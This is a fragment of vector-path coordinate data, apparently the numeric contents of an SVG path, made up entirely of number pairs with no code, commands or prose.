-0.164,-0.05 -0.875,0.13 -1,0 -0.054,-0.07 0.063,-1 0,-1 -0.332,-0.05 -0.679,0 -1.007,0 -0.348,0 -0.7,0 -1.02,0 -1.352,0 -2.688,0 -4.039,0 -0.344,0 -0.688,0 -1.02,0 -0.312,0 -0.707,0.05 -1.011,0 -0.172,-0.04 -0.899,0.1 -1.02,0 -0.098,-0.12 0.141,-0.96 0,-1.02 -0.215,-0.1 -0.754,0 -1.008,0 -0.226,0 -0.804,0.1 -1,0 -0.207,-0.1 -0.859,0.16 -1.019,0 -0.16,-0.16 0.179,-0.86 0,-1.01 -0.196,-0.17 -0.793,0.15 -1.012,0 -0.168,-0.12 0.133,-0.87 0,-1.02 -0.156,-0.15 -0.867,0.18 -1.016,0 -0.16,-0.18 0.129,-0.78 0,-1 -0.23,-0.14 -0.816,0.16 -1.019,0 -0.07,-0.07 0,-0.9 0,-1.03 0,-0.32 0.055,-0.67 0,-0.99 -0.035,-0.32 0,-0.69 0,-1.02 0,-0.34 0,-0.68 0,-1.02 0,-0.33 0,-0.66 0,-1 0,-0.33 -0.012,-0.68 0,-1.02 0.031,-0.33 0,-0.69 0,-1 0,-0.25 -0.078,-0.8 0,-1.03 0.062,-0.13 0.91,0.12 1.019,0 0.118,-0.1 -0.023,-0.83 0,-1 0.043,-0.32 0,-0.69 0,-1.01 0,-0.33 0,-0.67 0,-1.03 0,-0.32 0,-0.66 0,-1 0,-0.33 -0.035,-0.69 0,-1.01 0.04,-0.33 0,-0.69 0,-1.01 0,-0.68 0,-1.35 0,-2.03 -0.195,-0.13 -0.839,0.16 -1.019,0 -0.109,-0.11 0.055,-0.83 0,-1 -0.063,-0.29 0,-0.72 0,-1.02 0,-0.28 0.094,-0.74 0,-1.02 -0.012,-0.1 -0.926,0.09 -1,0 -0.129,-0.12 0.062,-0.82 0,-1.01 -0.086,-0.25 0,-0.72 0,-1 0,-0.34 0,-0.68 0,-1.01 0,-0.33 -0.035,-0.7 0,-1.01 0.031,-0.34 -0.031,-0.69 0,-1.01 0,-0.17 -0.098,-0.92 0,-1.01 0.105,-0.12 0.945,0.13 1,0 0.125,-0.23 0,-0.77 0,-1.03 0.019,-0.15 -0.078,-0.9 0,-1 0.18,-0.17 0.824,0.13 1.019,0 0,-5.4 0,-10.806 0,-16.192 -0.195,-0.133 -0.839,0.179 -1.019,0 -0.152,-0.165 0.144,-0.809 0,-1.012 -0.141,-0.235 0.16,-0.762 0,-1.008 -0.098,-0.164 -0.852,0.129 -1,0 -0.172,-0.168 0.141,-0.813 0,-1.016 0,-0.675 0,-1.343 0,-2.023 0,-0.68 0,-1.348 0,-2.027 0.215,-0.125 0.848,0.175 1,0 0.18,-0.168 -0.121,-0.801 0,-1 0.144,-0.215 -0.152,-0.856 0,-1.02 0.18,-0.168 0.824,0.125 1.019,0 0,-0.668 0,-1.348 0,-2.027 0,-0.328 0,-0.66 0,-1.016 0,-0.316 0.04,-0.672 0,-1 -0.035,-0.316 0,-0.687 0,-1.012 0,-0.277 0.094,-0.761 0,-1.015 -0.035,-0.094 -0.914,0.09 -1.019,0 -0.07,-0.059 0,-0.899 0,-1.004 0,-0.344 0,-0.676 0,-1.016 0,-0.332 0,-0.679 0,-1.015 0,-0.235 -0.078,-0.789 0,-1.012 0.062,-0.129 0.91,0.117 1.019,0 0.118,-0.11 -0.035,-0.832 0,-1.016 0.055,-0.304 0,-0.687 0,-1.008 0,-0.324 0,-0.671 0,-1.015 0,-0.332 0,-0.664 0,-0.988 0,-0.36 0,-0.692 0,-1.024 0,-0.344 0,-0.676 0,-1.016 0,-0.332 0,-0.675 0,-1.023 0,-0.328 0,-0.656 0,-1 0,-1.355 0,-2.703 0,-4.051 0,-0.344 0,-0.676 0,-1.008 0,-0.671 0,-1.359 0,-2.031 0,-1.355 0,-2.687 0,-4.035 0,-0.68 0,-1.348 0,-2.027 0,-0.34 0,-0.688 0,-1.012 0,-0.676 0,-1.352 0,-2.016 0,-1.367 0,-2.707 0,-4.058 0,-0.672 0,-1.356 0,-2.024 0,-0.343 0,-0.679 0,-1.008 0,-0.679 0,-1.351 0,-2.031 0,-1.347 0,-2.691 0,-4.047 0,-0.668 0,-1.347 0,-2.023 0,-0.324 0,-0.672 0,-1.004 0,-0.348 0,-0.668 0,-1.016 0,-0.347 0,-0.679 0,-1.015 0,-0.336 0,-0.664 0,-1.008 0,-0.34 0,-0.664 0,-1.008 0,-1.348 0,-2.711 0,-4.039 0,-0.351 0,-0.687 0,-1.019 0,-0.332 0,-0.68 0,-1.02 0,-0.328 0.02,-0.664 0,-1.012 -0.015,-0.343 0,-0.668 0,-1 0,-0.347 0.02,-0.695 0,-1.015 -0.015,-0.332 0.02,-0.68 0,-1.024 -0.015,-0.144 0.094,-0.906 0,-1.004 -0.054,-0.078 -1,0.075 -1.019,0 -0.035,-0.316 0,-0.687 0,-0.996 0,-0.355 0,-0.699 0,-1.023 0,-0.34 0,-0.68 0,-1.008 0,-0.352 0,-0.684 0,-1.008 0,-0.344 0,-0.691 0,-1.023 0.019,-0.332 0,-0.668 0,-1.012 0,-0.297 -0.063,-0.719 0,-1.02 0.055,-0.171 -0.109,-0.886 0,-1.007 0.07,-0.071 1.004,0.09 1.019,0 0.075,-0.297 0,-0.692 0,-1.008 0,-0.328 0,-0.684 0,-1.012 0,-0.336 0,-0.664 0,-1.008 0,-0.32 -0.054,-0.715 0,-1.015 0.075,-0.301 0,-0.696 0,-1.004 0,-0.246 -0.085,-0.805 0,-1.016 0.043,-0.133 0.911,0.106 1.016,0 0.133,-0.133 -0.051,-0.82 0,-1.023 0.078,-0.266 0,-0.715 0,-1.012 0,-0.309 -0.055,-0.695 0,-1.012 0.055,-0.215 -0.117,-0.8 0,-0.992 0.109,-0.176 0.883,0.133 1.012,0 0.105,-0.109 -0.02,-0.875 0,-1.023 0.035,-0.325 0,-0.68 0,-1.016 0,-0.238 0.105,-0.781 0,-0.996 -0.055,-0.133 -0.903,0.098 -1.012,0 -0.117,-0.117 0.024,-0.863 0,-1.023 -0.055,-0.301 0,-0.688 0,-1.008 0,-0.344 0,-0.684 0,-1.012 0,-0.344 0,-0.68 0,-1.02 0,-0.347 0,-0.671 0,-1.003 0,-0.336 -0.008,-0.676 0,-1.008 0.004,-0.348 0,-0.684 0,-1.016 0,-0.348 -0.019,-0.68 0,-1.004 0.024,-0.344 -0.019,-0.691 0,-1.027 0.004,-0.137 -0.094,-0.914 0,-1.012 0.07,-0.058 0.992,0.074 1.012,0 0.054,-0.305 0,-0.687 0,-1.008 0,-0.343 0,-0.672 0,-1.015 0,-0.332 0,-0.676 0,-1.016 0,-0.324 0,-0.66 0,-1.008 0,-0.34 0,-0.672 0,-1.004 0,-0.343 0,-0.687 0,-1.007 0,-0.344 0.015,-0.692 0,-1.016 -0.02,-0.344 0.015,-0.676 0,-1.024 0,-0.14 0.105,-0.917 0,-1 -0.074,-0.074 -1.008,0.059 -1.012,0 -0.039,-0.316 -0.019,-0.699 0,-1.007 0.004,-0.16 -0.094,-0.918 0,-1.02 0.059,-0.062 1.012,0.059 1.012,0 0.015,-0.168 0.086,-0.871 0,-1 -0.098,-0.176 -0.879,0.129 -1.012,0 -0.094,-0.117 0.004,-0.883 0,-1.019 -0.019,-0.332 0,-0.688 0,-1.016 0,-0.664 0,-1.352 0,-2.012 0,-0.347 0,-0.687 0,-1.019 0,-0.692 0,-1.356 0,-2.043 0,-0.313 0,-0.653 0,-1 0,-0.668 0,-1.348 0,-2.012 0,-0.336 0,-0.684 0,-1.016 0,-0.343 0,-0.675 0,-1.011 0,-0.336 -0.008,-0.668 0,-1.02 0.004,-0.336 0,-0.668 0,-1.012 0,-0.339 0,-0.664 0,-1.003 0,-0.329 0,-0.692 0,-1.028 0,-0.308 -0.055,-0.691 0,-1.012 0.024,-0.07 0.938,0.086 1.012,0 0.117,-0.109 -0.035,-0.82 0,-1.003 0.07,-0.286 0,-0.715 0,-1.012 0,-0.32 -0.031,-0.688 0,-1.012 0.035,-0.332 0,-0.672 0,-1.015 0,-0.333 0,-0.672 0,-1.008 0,-1.34 0,-2.696 0,-4.039 0,-0.332 0,-0.68 0,-1.016 0,-0.344 0,-0.684 0,-1.012 0,-0.34 0.015,-0.668 0,-1.004 -0.02,-0.347 0,-0.683 0,-1.015 0,-0.332 0,-0.68 0,-1.028 -0.196,-0.125 -0.848,0.176 -1.012,0 -0.117,-0.097 0.055,-0.812 0,-1.015 -0.082,-0.274 0,-0.703 0,-0.992 0,-0.274 0.078,-0.754 0,-1.024 -0.039,-0.105 -0.922,0.106 -1.016,0 -0.14,-0.129 0.075,-0.797 0,-0.996 -0.097,-0.25 0.02,-0.746 0,-1.019 -0.015,-0.157 0.094,-0.911 0,-1.012 -0.16,-0.16 -0.816,0.137 -1.019,0 0,-0.336 0,-0.668 0,-1.016 0,-0.332 0,-0.664 0,-1 0,-0.347 -0.012,-0.687 0,-1.015 0.055,-0.321 0,-0.684 0,-1.012 0,-0.324 -0.035,-0.703 0,-1.027 0.055,-0.219 -0.117,-0.809 0,-0.997 0.125,-0.168 0.879,0.145 1.019,0 0.11,-0.109 -0.015,-0.855 0,-1.007 0.043,-0.329 0,-0.704 0,-1.016 0,-0.332 0,-0.672 0,-1.016 0,-0.343 0,-0.664 0,-1.004 0,-0.359 0,-0.687 0,-1.023 0,-0.316 -0.054,-0.684 0,-1 0.043,-0.32 0,-0.703 0,-1.023 0,-0.313 -0.054,-0.704 0,-1.012 0.04,-0.227 -0.121,-0.824 0,-1.004 0.11,-0.16 0.879,0.141 1.016,0 0.133,-0.133 -0.051,-0.832 0,-1.012 0.078,-0.297 -0.019,-0.722 0,-1.008 0.004,-0.148 -0.094,-0.925 0,-1.015 0.078,-0.082 0.981,0.09 1.012,0 0.07,-0.285 0,-0.731 0,-1.024 0,-0.336 0,-0.668 0,-1.007 0,-0.34 0,-0.672 0,-1.008 0,-0.34 0.015,-0.676 0,-1.008 0,-0.145 0.105,-0.93 0,-1.012 -0.074,-0.09 -0.988,0.082 -1.012,0 -0.082,-0.289 0,-0.719 0,-1.015 0,-0.332 0,-0.672 0,-1.012 0,-0.297 0.07,-0.719 0,-1.016 -0.055,-0.238 0.133,-0.804 0,-1.008 -0.105,-0.16 -0.887,0.129 -1.016,0 -0.109,-0.121 0.04,-0.847 0,-1.011 -0.054,-0.305 0,-0.707 0,-1.02 0,-0.32 0,-0.664 0,-1.008 0,-0.332 0.04,-0.679 0,-1.004 -0.023,-0.332 0,-0.687 0,-1.011 0,-0.68 0,-1.352 0,-2.035 0,-0.336 0,-0.672 0,-1 0,-0.676 0,-1.348 0,-2.028 0,-0.324 0,-0.672 0,-1.015 0,-0.668 0,-1.352 0,-2.02 0,-0.68 0,-1.351 0,-2.012 0,-0.347 0,-0.699 0,-1.023 0,-0.34 0,-0.672 0,-1.02 0,-0.332 0,-0.668 0,-1 0,-0.347 0,-0.679 0,-1.011 0,-0.321 -0.035,-0.692 0,-1.02 0.02,-0.062 0.954,0.063 1.016,0 0.07,-0.062 0.024,-0.898 0,-1.015 -0.019,-0.067 -0.941,0.082 -1.016,0 -0.085,-0.098 0,-0.86 0,-1 -0.015,-0.348 0,-0.68 0,-1.012 0,-0.684 0,-1.356 0,-2.031 0,-0.665 0,-1.348 0,-2.016 0,-0.352 0,-0.684 0,-1.027 0,-0.321 0,-0.657 0,-1.004 0,-0.34 0,-0.664 0,-1 0,-0.692 0,-1.348 0,-2.028 0,-1.363 0,-2.711 0,-4.058 0,-0.332 0,-0.668 0,-1.004 0,-0.676 0,-1.356 0,-2.024 0,-0.679 0,-1.347 0,-2.023 0,-0.344 0,-0.676 0,-1.012 0,-0.34 0.02,-0.672 0,-1.011 -0.015,-0.348 0,-0.668 0,-1.008 0,-0.688 0,-1.344 0,-2.035 0,-0.665 0,-1.348 0,-2 0,-0.352 0,-0.7 0,-1.028 0,-0.34 0.04,-0.687 0,-1.019 -0.035,-0.332 0.02,-0.672 0,-1 -0.015,-0.149 0.094,-0.918 0,-1.016 -0.085,-0.078 -0.988,0.098 -1.019,0 -0.07,-0.277 0,-0.723 0,-1.012 0,-0.336 0,-0.664 0,-1.019 0,-0.328 0,-0.668 0,-1 0,-0.332 0,-0.68 0,-1.024 0.019,-0.328 0,-0.672 0,-1.004 0,-0.273 -0.07,-0.761 0,-1.003 0.055,-0.102 0.922,0.07 1.019,0 0.075,-0.071 0,-0.907 0,-1.012 0,-0.309 -0.07,-0.727 0,-1.028 0.075,-0.285 0,-0.699 0,-1 0,-0.347 0,-0.683 0,-1.007 0,-0.301 -0.07,-0.743 0,-1.024 0.04,-0.09 0.934,0.078 1.016,0 0.078,-0.062 0,-0.886 0,-1.015 0,-0.329 -0.019,-0.672 0,-1.004 0.004,-0.172 0.098,-0.875 0,-1.008 -0.105,-0.168 -0.887,0.133 -1.016,0 -0.109,-0.121 0.04,-0.848 0,-1.012 -0.054,-0.305 0,-0.715 0,-1.023 0,-0.332 0,-0.66 0,-0.992 0,-0.344 0.04,-0.692 0,-1.024 -0.015,-0.336 0,-0.683 0,-1.016 0,-0.667 0,-1.343 0,-2.019 0,-0.668 0,-1.34 0,-2.035 0,-0.328 0,-0.66 0,-1.008 0,-0.34 0,-0.672 0,-1.012 0,-0.336 0,-0.664 0,-1.008 0,-0.66 0,-1.347 0,-2.027 0,-1.34 0,-2.695 0,-4.039 0,-0.336 0,-0.691 0,-1.016 0,-0.668 0,-1.347 0,-2.015 0,-0.672 0,-1.352 0,-2.024 0,-0.339 0,-0.675 0,-1.019 0,-0.348 0.02,-0.672 0,-1.016 -0.015,-0.332 0,-0.679 0,-1.012 0,-0.281 0.075,-0.71 0,-1 -0.035,-0.191 0.129,-0.89 0,-1.003 -0.07,-0.09 -1,0.058 -1.019,0 -0.055,-0.325 0,-0.715 0,-1.028 0,-0.336 0,-0.664 0,-1.011 0,-0.34 0,-0.672 0,-1.004 0,-0.348 0.031,-0.684 0,-1.016 -0.012,-0.332 0,-0.68 0,-1.016 0,-0.328 0,-0.679 0,-1.011 0,-1.364 0,-2.7 0,-4.047 0,-0.34 0,-0.668 0,-1.016 0,-0.316 -0.035,-0.68 0,-1.012 0.055,-0.316 0,-0.668 0,-1.015 0.019,-0.141 -0.078,-0.903 0,-0.985 0.105,-0.101 0.984,0.09 1.019,0 0.094,-0.285 0,-0.75 0,-1.027 0,-0.297 -0.07,-0.726 0,-1.019 0.043,-0.18 -0.121,-0.883 0,-1 0.094,-0.098 0.997,0.089 1.016,0 0.078,-0.27 0,-0.743 0,-1.016 0,-0.348 0,-0.676 0,-1.012 0,-0.297 -0.082,-0.726 0,-1.012 0.024,-0.085 0.938,0.079 1.012,0 0.117,-0.117 -0.035,-0.835 0,-1.019 0.07,-0.273 0,-0.703 0,-1.008 0,-0.273 -0.094,-0.738 0,-1.008 0.035,-0.097 0.922,0.078 1.019,0 0.075,-0.062 0,-0.89 0,-1.011 0,-0.258 -0.097,-0.778 0,-1.004 0.075,-0.215 -0.16,-0.887 0,-1.024 0.086,-0.097 0.95,0.133 1,0 0.11,-0.218 0,-0.769 0,-1.015 0,-0.282 -0.086,-0.746 0,-1.004 0.094,-0.246 -0.14,-0.809 0,-1.008 0.118,-0.168 0.871,0.141 1.008,0 0.141,-0.133 -0.055,-0.832 0,-1.024 0.086,-0.265 0,-0.71 0,-1.011 0,-0.293 -0.074,-0.719 0,-1.004 0.055,-0.188 -0.109,-0.891 0,-1.012 0.176,-0.176 0.824,0.141 1.02,0 0.121,-0.207 -0.172,-0.836 0,-1.012 0.16,-0.156 0.879,0.176 1.011,0 0.172,-0.199 -0.132,-0.796 0,-1.015 0.106,-0.16 0.868,0.14 1.02,0 0.137,-0.133 -0.16,-0.903 0,-1.02 0.152,-0.09 0.805,0 1.008,0 0.269,0 0.75,0.102 1.008,0 0.097,-0.023 -0.075,-0.91 0,-1.004 0.054,-0.086 0.886,0 1.011,0 0.305,0 0.719,0.055 1.012,0 0.316,-0.07 0.695,0.028 1.02,0 0.148,0 0.898,0.094 1.007,0 0.063,-0.047 -0.054,-1.007 0,-1.007 0.172,-0.008 0.875,-0.098 1,0 0.168,0.117 -0.125,0.867 0,1.007 0.09,0.086 0.899,0 1.02,0 0.32,-0.015 0.664,0 1.008,0 0.34,0 0.668,0 1.019,0 0.34,0 0.668,0 1,0 0.344,0 0.684,0 1.02,0 0.324,0 0.683,0.028 1.015,0 0.332,-0.015 0.668,0 1.012,0 0.344,0 0.668,0 1,0 0.313,0 0.719,0.055 1.024,0 0.234,-0.047 0.804,0.145 1.003,0 0.161,-0.105 -0.136,-0.863 0,-1.007 0.09,-0.098 0.872,0 1.012,0 0.34,-0.008 0.672,0 1.02,0 0.332,0 0.664,0 1,0 0.351,0 0.675,0 1.027,0 0.668,0 1.344,0 2.012,0 0.34,0 0.683,0 1.011,0 0.672,0 1.352,0 2.024,0 0.351,0 0.676,0 1.012,0 0.683,0 1.363,0 2.027,0 0.336,0 0.68,0 1.019,0 0.676,0 1.344,0 2.008,0 0.336,0 0.688,0 1.02,0 0.68,0 1.351,0 2.023,0 0.34,0 0.672,0 1.004,0 0.68,0 1.352,0 2.039,0 0.324,0 0.664,0 1.004,0 1.344,0 2.703,0 4.047,0 0.332,0 0.684,0 1.02,0 0.664,0 1.343,0 2.015,0 0.332,0 0.676,0 1.024,0 0.664,0 1.332,0 2.015,0 0.336,0 0.668,0 1,0 0.684,0 1.344,0 2.028,0 0.336,0 0.679,0 1.019,0 0.664,0 1.344,0 2.024,0 0.339,0 0.671,0 1.019,0 0.656,0 1.328,0 2.008,0 0.34,0 0.672,0 1.019,0 0.672,0 1.352,0 2.028,0 0.332,0 0.664,0 1,0 0.351,0 0.683,0 1.019,0 0.332,0 0.664,0.019 1.008,0 0.332,-0.008 0.68,0 1.012,0 0.34,0 0.687,0.019 1.008,0 0.343,-0.02 0.683,0.019 1.015,0 0.153,-0.008 0.918,0.085 1.024,0 0.043,-0.055 -0.051,-1.008 0,-1.016 0.32,-0.016 0.668,-0.016 1,0 0.14,0.008 0.922,-0.09 1.019,0 0.074,0.082 -0.097,0.996 0,1.016 0.27,0.074 0.719,0 1.004,0 0.348,0 0.672,0 1.024,0 0.328,0 0.648,0.019 1.011,0 0.196,-0.008 0.836,0.117 1,0 0.16,-0.11 -0.14,-0.875 0,-1.016 0.125,-0.117 0.844,0.023 1.016,0 0.293,-0.066 0.703,0 1.012,0 0.336,0 0.675,0 1.007,0 0.332,0 0.672,0.019 1.012,0 0.344,-0.027 0.676,0 1.008,0 0.676,0 1.352,0 2.02,0 0.343,0 0.679,0 1.019,0 0.332,0 0.664,0 1.008,0 0.348,0 0.68,-0.016 1.019,0 0.332,0.008 0.68,0 1,0 0.344,0 0.7,0 1.024,0 0.32,0 0.695,-0.043 1.004,0 0.176,0.023 0.914,-0.109 1.019,0 0.11,0.121 -0.125,0.961 0,1.016 0.215,0.085 0.762,0 1.012,0 0.32,0 0.687,-0.04 0.996,0 0.336,0.039 0.699,0 1.027,0 0.332,0 0.68,0 1.012,0 0.332,0 0.672,-0.02 1.012,0 0.332,0.019 0.676,0 1.004,0 0.304,0 0.726,-0.09 1.015,0 0.184,0.043 0.891,-0.129 1.008,0 0.067,0.058 -0.043,1.007 0,1.007 0.332,0.039 0.668,0 1.024,0 0.332,0 0.664,0 1.007,0 0.325,0 0.676,0.012 1.008,0 0.336,-0.015 0.668,0 1.02,0 0.285,0 0.719,0.071 1,0 0.183,-0.047 0.89,0.129 1.019,0 0.043,-0.047 -0.043,-1.007 0,-1.007 0.149,0 0.914,-0.09 1.008,0 0.11,0.117 -0.129,0.96 0,1.007 0.231,0.094 0.766,0 1,0 0.313,0 0.719,-0.07 1.024,0 0.304,0.071 0.695,0 1.019,0 0.285,0 0.719,-0.07 1.012,0 0.168,0.047 0.879,-0.121 1.015,0 0.043,0.055 -0.066,1.004 0,1.004 0.321,0.043 0.665,0 1,0 1.352,0 2.704,0 4.047,0 0.34,0 0.664,0 1.012,0 0.352,0 0.672,0 1.004,0 0.344,0.02 0.691,0 1.023,0 0.332,0 0.672,0 1.02,0 0.312,0 0.672,-0.023 0.996,0 0.336,0.059 0.695,0 1.012,0 0.246,0 0.793,-0.09 1.019,0 0.117,0.063 -0.117,0.91 0,1.02 0.098,0.113 0.848,-0.012 1.008,0 0.344,0.039 0.676,0 1.012,0 1.351,0 2.703,0 4.043,0 0.34,0 0.679,0 1.019,0 0.325,0 0.68,-0.035 1.004,0 0.16,0.023 0.91,-0.102 1.012,0 0.105,0.113 -0.113,0.965 0,1.015 0.223,0.102 0.769,0 1.016,0 0.335,0 0.695,-0.039 1.019,0 0.32,0.043 0.68,0 1,0 0.332,0 0.676,0 1.02,0 0.332,0 0.683,0 1.015,0 0.313,0 0.692,-0.05 0.992,0 0.086,0.016 -0.054,0.934 0,1.012 0.086,0.082 0.895,0 1.02,0 0.324,0 0.719,-0.066 1.012,0 0.316,0.067 0.707,0 1.015,0 0.301,0 0.723,-0.078 1.02,0 0.172,0.043 0.894,-0.129 1.004,0 0.082,0.067 -0.09,1 0,1.012 0.297,0.062 0.715,0 1.019,0 0.332,0 0.664,0 1.016,0 0.301,0 0.687,-0.055 1,0 0.18,0.027 0.894,-0.113 1.012,0 0.105,0.109 -0.129,0.957 0,1.004 0.234,0.101 0.769,0 1.004,0 0.292,0 0.753,-0.074 1.023,0 0.281,0.086 0.723,-0.004 1.019,0 0.141,0.015 0.915,-0.098 0.993,0 0.117,0.117 -0.118,0.961 0,1.011 0.222,0.102 0.781,0 1.027,0 0.234,0 0.773,-0.085 1.008,0 0.121,0.059 -0.11,0.911 0,1.024 0.14,0.141 0.812,-0.082 1.019,0 0.196,0.074 0.86,-0.141 1,0 0.11,0.094 -0.129,0.953 0,1.008 0.227,0.101 0.774,0 1.008,0 0.301,0 0.762,-0.071 1.02,0 0.269,0.074 0.742,0 1.019,0 0.231,0 0.77,-0.106 1,0 0.121,0.058 -0.105,0.906 0,1.004 0.145,0.14 0.828,-0.059 1.02,0 0.258,0.097 0.742,-0.008 1.008,0 0.14,0 0.925,-0.09 1.003,0 0.106,0.097 -0.117,0.961 0,1.015 0.235,0.094 0.77,0 1.02,0 0.234,0 0.789,-0.086 1.004,0 0.133,0.055 -0.094,0.903 0,1.024 0.152,0.14 0.82,-0.102 1.012,0 0.222,0.086 0.871,-0.16 1.011,0 0.106,0.093 -0.129,0.941 0,1.004 0.223,0.101 0.77,0 1.008,0 0.266,0 0.805,-0.102 1.024,0 0.117,0.043 -0.098,0.914 0,1.011 0.117,0.125 0.836,-0.039 1.015,0 0.278,0.078 0.707,0 1.012,0 0.238,0 0.773,-0.097 1.008,0 0.109,0.051 -0.086,0.91 0,1.008 0.074,0.074 0.89,0 0.996,0 0.23,0 0.851,-0.098 1.023,0 0.149,0.086 -0.121,0.891 0,1.008 0.168,0.172 0.813,-0.125 1.02,0 0.195,0.144 0.84,-0.16 1.012,0 0.089,0.09 -0.11,0.973 0,1.019 0.253,0.079 0.75,0 1.003,0 0.336,0 0.668,0 1.012,0 0.332,0 0.668,0 1.012,0 0.301,0 0.707,-0.062 1.019,0 0.075,0.012 -0.074,0.95 0,1.012 0.118,0.121 0.825,-0.043 1.004,0 0.285,0.063 0.707,0 1,0 0.25,0 0.809,-0.094 1.024,0 0.136,0.063 -0.11,0.895 0,1.012 0.179,0.156 0.812,-0.133 1.004,0 0.215,0.133 0.851,-0.168 1.027,0 0.117,0.117 -0.152,0.941 0,1.016 0.18,0.089 0.789,0 1.004,0 0.238,0 0.777,-0.098 1.012,0 0.129,0.043 -0.11,0.902 0,1 0.16,0.175 0.804,-0.137 1.011,0 0.168,0.121 -0.152,0.878 0,1.019 0.18,0.16 0.844,-0.176 1.016,0 0.16,0.16 -0.172,0.836 0,1.027 0.16,0.157 0.82,-0.156 1.02,0 0.183,0.141 0.832,-0.191 1,0 0.179,0.157 -0.168,0.829 0,0.985 0.179,0.179 0.839,-0.156 1.011,0 0.172,0.179 -0.133,0.82 0,1.015 0.34,0 0.684,0 1.016,0 0.293,0 0.73,-0.066 1,0 0.191,0.051 0.898,-0.121 1.023,0 0.086,0.098 -0.097,0.977 0,1.012 0.25,0.098 0.735,0 1.004,0 0.27,0 0.758,-0.078 1.02,0 0.097,0.039 -0.082,0.934 0,1.016 0.062,0.082 0.886,0 1.019,0 0.199,0 0.824,-0.11 0.992,0 0.172,0.086 -0.128,0.879 0,1.019 0.172,0.168 0.852,-0.172 1.032,0 0.152,0.168 -0.18,0.836 0,1.016 0.16,0.16 0.797,-0.156 1.008,0 0.164,0.133 -0.161,0.836 0,1.012 0.164,0.156 0.804,-0.133 1,0 0.242,0.14 0.789,-0.176 1.019,0 0.16,0.105 -0.141,0.859 0,1 0.172,0.179 0.824,-0.157 1.008,0 0.164,0.156 -0.168,0.851 0,1.011 0.16,0.164 0.871,-0.175 1.019,0 0.161,0.196 -0.148,0.789 0,1.016 0.106,0.172 0.86,-0.133 1.02,0 0.152,0.172 -0.152,0.809 0,1.016 0.187,0.117 0.832,-0.172 1,0 0.148,0.14 -0.086,0.808 0,1.004 0.09,0.246 -0.02,0.742 0,1.011 0.012,0.149 -0.106,0.922 0,1.028 0.09,0.097 0.957,-0.137 1.008,0 0.097,0.214 0,0.75 0,1.003 0,0.258 -0.074,0.762 0,1 0.035,0.118 0.918,-0.082 1.019,0 0.071,0.075 0,0.895 0,1.012 0,0.344 0,0.668 0,1.016 0.196,0.14 0.84,-0.164 1,0 0.172,0.168 -0.16,0.855 0,1.019 0.192,0.168 0.817,-0.148 1.024,0 0.16,0.102 -0.145,0.871 0,1.012 0.16,0.16 0.832,-0.164 1.004,0 0.175,0.149 -0.161,0.84 0,1.012 0.175,0.156 0.847,-0.172 1.011,0 0.168,0.156 -0.164,0.84 0,1.004 0.168,0.172 0.84,-0.164 1.02,0 0.152,0.172 -0.137,0.8 0,1.011 0.098,0.168 0.859,-0.14 1,0 0.172,0.18 -0.16,0.836 0,1.016 0.164,0.168 0.855,-0.176 1.023,0 0.157,0.168 -0.168,0.836 0,1.012 0.157,0.16 0.832,-0.176 1.004,0 0.172,0.16 -0.137,0.808 0,1.023 0.344,0 0.68,0 1.012,0 0.242,0 0.797,-0.113 1.012,0 0.117,0.039 -0.102,0.891 0,0.996 0.168,0.184 0.812,-0.148 1.019,0 0.156,0.145 -0.164,0.867 0,1.008 0.156,0.16 0.863,-0.16 1.004,0 0.172,0.211 -0.141,0.805 0,1.02 0.109,0.164 0.871,-0.141 1.012,0 0.16,0.168 -0.125,0.812 0,1.007 0.09,0.075 0.996,-0.089 1.019,0 0.075,0.282 0,0.723 0,1.008 0,0.34 0,0.672 0,1.012 0,0.305 -0.066,0.727 0,1.008 0.02,0.101 0.922,-0.055 1.008,0 0.121,0.137 -0.039,0.84 0,1.027 0.067,0.281 0,0.711 0,1.008 0,0.273 -0.094,0.758 0,1.008 0.035,0.109 0.91,-0.067 1.012,0 0.074,0.07 0,0.906 0,1.011 0,0.266 -0.102,0.778 0,1.016 0.066,0.188 -0.145,0.871 0,1.024 0.113,0.089 0.957,-0.133 1.008,0 0.097,0.203 0,0.75 0,0.992 0,0.222 -0.106,0.816 0,1.023 0.074,0.141 0.89,-0.117 1.004,0 0.179,0.164 -0.125,0.805 0,1.012 0.136,0.187 -0.153,0.844 0,1.008 0.168,0.152 0.894,-0.164 1.011,0 0.153,0.203 -0.168,0.836 0,1.004 0.172,0.175 0.887,-0.168 1.012,0 0.172,0.214 -0.125,0.789 0,1.015 0.109,0.164 0.879,-0.133 1.023,0 0.168,0.176 -0.144,0.821 0,1.024 0.133,0.156 0.848,-0.157 1.02,0 0.16,0.156 -0.133,0.797 0,1.007 0.141,0.231 -0.172,0.79 0,1 0.105,0.172 0.859,-0.136 1.004,0 0.176,0.18 -0.145,0.821 0,1.028 0.117,0.164 0.859,-0.153 1.012,0 0.171,0.164 -0.18,0.832 0,1.012 0.171,0.16 0.816,-0.157 1.011,0 0.075,0.058 0,0.89 0,1.003 0,0.332 0,0.676 0,1.004 0.2,0.153 0.848,-0.16 1,0 0.18,0.172 -0.152,0.852 0,1.024 0.18,0.168 0.864,-0.172 1.004,0 0.199,0.168 -0.14,0.836 0,1 0.199,0.176 0.852,-0.164 1.024,0 0.172,0.176 -0.172,0.844 0,1.019 0.172,0.172 0.859,-0.175 1.019,0 0.16,0.172 -0.129,0.821 0,1.012 0.199,0.137 0.844,-0.168 1.012,0 0.144,0.145 -0.078,0.801 0,1.016 0.101,0.238 -0.008,0.726 0,1 0.008,0.156 -0.098,0.925 0,1.019 0.101,0.09 0.965,-0.101 1.016,0 0.085,0.274 -0.02,0.719 0,1.028 0,0.136 -0.094,0.89 0,0.996 0.066,0.086 0.98,-0.106 1,0 0.089,0.289 0,0.722 0,1.004 0,0.347 0,0.691 0,1.027 0,0.312 -0.036,0.687 0,1.008 0.054,0.304 0,0.695 0,1.008 0,0.339 0,0.671 0,1.011 0,0.317 -0.036,0.688 0,1.012 0.035,0.168 -0.11,0.894 0,1.019 0.117,0.106 0.968,-0.128 1.019,0 0.094,0.215 0,0.754 0,1.004 0,0.313 -0.051,0.704 0,1.012 0.055,0.332 -0.043,0.68 0,1.012 0.199,0.144 0.848,-0.176 1.008,0 0.176,0.172 -0.16,0.847 0,1.004 0.176,0.176 0.828,-0.145 1.019,0 0.071,0.078 0,0.89 0,1.019 0,0.196 -0.105,0.848 0,1.008 0.086,0.152 0.875,-0.129 1,0 0.164,0.164 -0.125,0.809 0,1.012 0.164,0.25 -0.14,0.773 0,1.019 0.098,0.157 0.879,-0.156 1.024,0 0.16,0.164 -0.145,0.801 0,1.004 0.199,0.141 0.844,-0.168 1.019,0 0.125,0.145 -0.089,0.821 0,1.024 0.082,0.234 